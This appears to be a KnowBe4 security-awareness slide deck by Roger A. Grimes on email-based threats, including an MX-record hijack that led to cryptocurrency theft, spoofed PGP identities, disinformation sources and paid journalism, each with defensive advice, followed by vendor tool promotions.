

#### Real-Life Attacks

• Personal example of a MX record hijack

#### How I was hacked, and all my cryptocurrencies were stolen!

but created a new mailbox and switched the MX record to point to that mailbox. It took a few hours for the MX record change to propagate so I still received emails for a few hours. Also, because they did not reset the password of my Exchange email I did not get an incorrect password message that would have aroused my suspicion. Also, I kept getting internal FJ Labs emails even after the MX record change because those are also on the same Exchange server as my email.

Once the MX record change had propagated, they were able to use their control of my email and access to my cell phone (given that I required text confirmation in addition to control of my email) to reset the password for my Dropbox, Venmo, Twitter, Gmail, Coinbase, Xapo, Uphold and Bitstamp accounts. I did not see any of those reset password messages or any of the text message confirmations because they were going to the new mailbox and

#### DNS Hijack Defenses

- Discuss with DNS registrar how they prevent DNS hijacks and recovery actions if needed, and document
- "Freeze" DNS records (registrar "locks")
- Require MFA to change DNS records
- Get notified of any changes to email-related DNS changes
- Require TLS between email servers (if possible)
- DMARC/DKIM/SPF can help
- Implement DNSSEC (makes DNSHijacks harder to impossible to pull off)

# **Extreme Social Engineering Scams**

### How Do You Really Know Who You're Talking To?

- Several phishing campaigns have been committed by adversaries that created "fake relationships" with people before committing attack
	- Extreme form of pre-texting
- They spend time establishing a relationship, not asking for anything, maybe even offering help, often lasting months
- Then once they have gained the trust of their victim, implement a malicious scheme
- Often use "fake" encryption keys and digital identities to "prove" their identity

### How Do You Really Know Who You're Talking To?

Examples

- A journalist created a fake online personae claiming to be a sexy woman scientist, who flirted with various scientists working on secret projects
	- Used a PGP key to "prove" their identity
- After establishing a "relationship" over many months, the "scientist" asked to see what they were working on
- All the involved scientists sent the reporter their secret information

### How Do You Really Know Who You're Talking To?

**Examples** 

- In 2014, someone created fake personas and PGP keys and pretended to be **Erinn Clark**, a Tor developer and **Gavin Andresen**, the maintainer of **Bitcoin**
- The PGP keys claimed to have 30 validating signatures to prove who they were
- Faker(s) signed legitimate downloads, that contained malicious code, that others then relied upon
- Never discovered who malicious actor was or why

How Do You Really Know Who You're Talking To?

#### **Examples** Wave of Spoofed Encryption Keys **Shows Weakness in PGP Activists Need to Watch Out for** Implementation **Fake Encryption Keys**

• [In 2016, fake PGP keys were found for](https://en.wikipedia.org/wiki/Linus_Torvalds) **Linus Torvalds**, the creator of

Linux, and **Greg Kroah-Hartman**, a [Linux kernel developer](https://en.wikipedia.org/wiki/Greg_Kroah-Hartman)

- Fake PGP keys had same 8-digit PGP code as real people (means nothing)
- Never discovered who malicious actor was or why
# **Fake Relationships**

# How Do You Really Know Who You're Talking To?

#### Examples – Russian Trump Server

**Home > Security > Data Security<br>NEWS ANALYSIS** 

# Is it real? The Trump-Russia server connection

A recent report suggests a link between a server maintained by Trump's organization and another by Russia's Alfa Bank

#### $0 0 0 0 0$



**By Roger A. Grimes** Columnist, CSO | NOV 1, 2016 10:40 AM PT

# **Fake Relationships**

## How Do You Really Know Who You're Talking To?

- Examples Russian Trump Server
- Russian server admin contacted me and other journalists and shared purported logs from Russian server that "proved" that a Trump server directly connected to it (HUGE news story at the time)
- I relied upon that source (as did other journalists) to write a story after seeing the logs and "proof" of identity
- After publishing article, we learned Russian server admin was a disinformation agent intent on embarrassing media

# **Fake Relationships**

# How Do You Really Know Who You're Talking To?

Defenses

- Realize you do not really know who anyone is via email alone
- PGP keys and digital signatures aren't always trustworthy
	- If relying on PGP, must verify keys as legitimate
	- If using x509, ask if you should trust Certificate Authority (CA)
- If receiving critical information, verify it another way
	- Call
	- Second and third sources

## People May Try to Get You To Do Bad Things

- Bribery, conflicts of interests, illegalities, ethical compromises
- Example: Evi Prokopi and Payola Journalism



 $\alpha$ 

## People May Try to Get You To Do Bad Things

• Example: Evi Prokopi

and Payola Journalism



## People May Try to Get You To Do Bad Things

• Example: Evi Prokopi

and Payola Journalism





Roger Grimes - 11:41 AM

It is particularly easy to get in trouble with "native advertising". So a writer, and web site, has to be even more honest so that readers understand the enumeration behind the writing.

 $\sim 0.1$ 

# People May Try to Get You To Do Bad Things

- Example: Evi Prokopi and Payola Journalism
- A year later, several other journalists got caught, and will never be trusted

again

# These are the people paying journalists to promote brands in articles

How some publicists recruit writers to secretly mention or link their clients in stories on HuffPost, Forbes, and other sites.

### **Defenses**

- Be ethical and law abiding
- Get/give ethics training
- Assume all emails will be exposed to the world, and act and write accordingly
- Do not expect anything promising secrecy on the Internet to actually work

# **Key Takeaways**

- Email has long been a common attack vector
- Not all attacks have technical defenses
- Train your employees to be aware that their email can be used against them and all the ways that it can be
- Phishing isn't your only email problem

## **Lessons**

#### **Resources**

### **Free IT Security Tools**





Domain Doppelgänger

**Awareness Program Builder** 



**Domain Spoof Tool** 



**Mailserver Security** Assessment



**Phish Alert** 



**Ransomware Simulator** 



**Weak Password Test** 



**Phishing Security Test** 



**Second Chance** 



**Email Exposure** 

**Check Pro** 



œ ┱┲

**Training Preview** 



**Breached Password Test** 

#### Whitepapers



#### Ransomware Hostage Rescue Manual

Get the most complete Ransomware Manual packed with actionable info that you need to have to prevent infections, and what to do when you are hit with ransomware.



**CEO FRAUD** 

#### **CEO Fraud Prevention Manual**

CEO fraud is responsible for over \$3 billion in losses. Don't be next. The CEO Fraud Prevention Manual provides a thorough overview of how executives are compromised, how to prevent such an attack and what to do if you become a victim.

#### » Learn More at www.KnowBe4.com/Resources «

# **Password Exposure Test**



#### Here's How the Password Exposure Test works:

- Checks to see if your company domains have been part of a data breach that included passwords
- Tests against 10 types of weak password related threats
- Checks against breached/weak passwords currently in use in your Active Directory
- Reports on the accounts affected and does not show/report on actual passwords
- Just download the install, run it, with results in minutes!

Requirements: Active Directory, Windows 7 or higher (32 or 64 bit) NOTE: the analysis is done on the workstation you install PET on, no confidential data leaves your network, and actual passwords are never

#### » Learn More at www.KnowBe4.com/Resources «

# Questions?

1010101  $0.77010100$ 010110101001



Tel: 855-KNOWBE4 (566-9234) | www.KnowBe4.com | Sales@KnowBe4.com

# Thank You will you will you will you will you will you will you will you will you will you will you will you will

Roger A. Grimes– Data-Driven Defense Evangelist, KnowBe4 rogerg@knowbe4.com Twitter: @rogeragrimes www.linkedin.com/in/roger-grimes-b87980111/



Tel: 855-KNOWBE4 (566-9234) | www.KnowBe4.com | Sales@KnowBe4.com